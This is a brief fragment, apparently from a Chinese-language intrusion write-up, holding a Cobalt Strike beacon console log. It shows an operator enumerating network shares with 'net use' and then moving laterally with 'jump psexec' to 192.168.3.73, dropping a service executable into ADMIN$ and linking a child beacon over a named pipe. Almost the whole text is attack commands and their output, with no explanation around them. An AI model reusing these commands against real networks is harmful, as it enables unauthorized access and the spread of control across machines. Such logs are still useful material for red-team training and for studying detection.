 beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
列表是空的。
beacon> jump psexec 192.168.3.73 test666
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\ntsvcs) on 192.168.3.73 via Service Control Manager (\\192.168.3.73\ADMIN$\6449cb5.exe)
[+] host called home, sent: 285898 bytes
[+] received output:
Started service 6449cb5 on 192.168.3.73
[+] established link to child beacon: 192.168.3.73